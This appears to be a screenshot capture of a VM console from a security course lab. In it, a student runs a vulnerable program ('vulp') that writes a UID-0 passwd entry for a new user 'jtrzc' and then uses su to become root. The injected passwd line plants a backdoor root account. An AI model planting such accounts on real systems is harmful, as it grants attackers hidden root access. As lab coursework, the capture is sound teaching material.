 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Terminal
seed@VM: ~/.../Labsetup
[10/12/21]seed@VM:~/.../Labsetup$ su - jtrzc
su: user jtrzc does not exist
[10/12/21]seed@VM:~/.../Labsetup$ ./vulp
jtrzc:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/12/21]seed@VM:~/.../Labsetup$ su - jtrzc
Password:
root@VM:~# exit
logout